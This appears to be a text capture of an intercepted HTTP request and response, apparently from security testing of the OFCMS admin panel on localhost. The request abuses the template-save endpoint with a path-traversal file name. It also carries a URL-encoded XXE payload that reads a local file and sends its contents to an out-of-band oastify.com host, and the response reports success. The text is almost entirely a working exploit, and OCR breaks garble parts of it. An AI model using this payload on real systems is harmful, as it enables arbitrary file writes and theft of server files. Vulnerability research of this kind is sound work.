 发送
取消
请求
美化 Raw Hex
\n
1 POST /ofcms_admin_war/admin/cms/template/save.json HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 488
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/ofcms_admin_war/admin/cms/template/getTemplates.html
13 Cookie: JSESSIONID=D5F0569A9775848AC59C98DCCAFF1578; Phpstorm-fa95f110=
49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=d248895f-8eb1-4f05-8585-7eafa334d1a6;
remember-me=YWRtaW46MTc1MzU0ODAxMjkzMzozYWFkYjJjYjI5YjY3YmEyNGI1YmNmMjBhYWYyYWQzMA
14 Priority: u=0
15
16 file_path=
D%3A%5Ctomcat%5Capache-tomcat-9.0.98%5Cwebapps%5Cofcms_admin_war%5CWEB-INF%5Cpage%5Cdefaul
ndex.html&dirs=%2F&res_path=&file_name=../../../static/1.jrxml&file_content=
%3c%3fxml+version%3d%221.0%22+encoding%3d%22UTF-8%22%3f%3e%0a%3c!ENTITY+%25+file+SYSTEM+%22
%3a%2f%2f%2fE%3a%2f1.txt%22%3e%0a%3c!ENTITY+%25+eval+%22%3c!ENTITY+%26%23x25%3b+exfil+SYSTE
7http%3a%2f%2f11045xkhlwkamw2ds7oy7r8kyb42ssgh.oastify.com%2f%3fx%3d%25file%3b%27%3e%22%3e%
5eval%3b%0a%25exfil%3b
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Sun, 13 Jul 2025 14:11:00 GMT
7 Keep-Alive: timeout=20
8 Connection: keep-alive
9 Content-Length: 51
10
11 {
"msg":"处理成功!",
"code":"200",
"success":true
}